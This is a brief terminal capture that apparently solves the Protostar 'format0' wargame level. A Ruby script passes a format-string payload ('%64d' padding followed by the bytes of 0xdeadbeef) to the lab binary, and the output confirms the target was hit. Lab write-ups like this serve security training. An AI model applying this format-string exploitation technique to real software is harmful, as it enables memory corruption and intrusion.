 user@protostar:/tmp/format$ more format0.rb
#!/usr/bin/ruby
padding = "%64d";
deadbeef = "\xef\xbe\xad\xde";
command = <<-END
/opt/protostar/bin/format0 #{padding + deadbeef}
END
puts `#{command}`
user@protostar:/tmp/format$ ./format0.rb
you have hit the target correctly :)
user@protostar:/tmp/format$ _